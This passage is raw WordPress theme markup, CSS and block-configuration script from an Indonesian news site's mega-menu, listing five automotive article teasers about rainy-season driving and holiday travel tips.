lign":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_697c4d51e9b53_rand","tdc_css_class_style":"td_uid_44_697c4d51e9b53_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_697c4d51e9b53_rand"}';
block_td_uid_44_697c4d51e9b53.td_column_number = "3";
block_td_uid_44_697c4d51e9b53.block_type = "tdb_header_mega_menu";
block_td_uid_44_697c4d51e9b53.post_count = "5";
block_td_uid_44_697c4d51e9b53.found_posts = "273";
block_td_uid_44_697c4d51e9b53.header_color = "";
block_td_uid_44_697c4d51e9b53.ajax_pagination_infinite_stop = "";
block_td_uid_44_697c4d51e9b53.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_697c4d51e9b53);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_697c4d51e9b53 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_697c4d51e9b53" data-td_block_id="td_uid_44_697c4d51e9b53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_697c4d51e9b53" data-td_block_id="td_uid_44_697c4d51e9b53"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_697c4d51ee6d0_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_697c4d51ee6d0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_697c4d51ee6d0_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_697c4d51ee6d0_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_697c4d51ee6d0_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_697c4d51ee6d0_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_697c4d51ee6d0_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_697c4d51ee6d0_rand .td-module-meta-info,
				.ie11 .td_uid_45_697c4d51ee6d0_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_697c4d51ee6d0_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_697c4d51ee6d0_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_697c4d51ee6d0_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_697c4d51ee6d0_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_697c4d51ee6d0_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_697c4d51ee6d0_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_697c4d51ee6d0_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_697c4d51ee6d0_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_697c4d51ee6d0_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-editor-date,
				.td_uid_45_697c4d51ee6d0_rand .td-editor-date .td-post-author-name,
				.td_uid_45_697c4d51ee6d0_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_697c4d51ee6d0_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_697c4d51ee6d0_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-date,
				.td_uid_45_697c4d51ee6d0_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td-editor-date,
				.td_uid_45_697c4d51ee6d0_rand .td-editor-date .td-post-author-name,
				.td_uid_45_697c4d51ee6d0_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_697c4d51ee6d0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697c4d51ee6d0_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_697c4d51ee6d0 = new tdBlock();
block_td_uid_45_697c4d51ee6d0.id = "td_uid_45_697c4d51ee6d0";
block_td_uid_45_697c4d51ee6d0.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 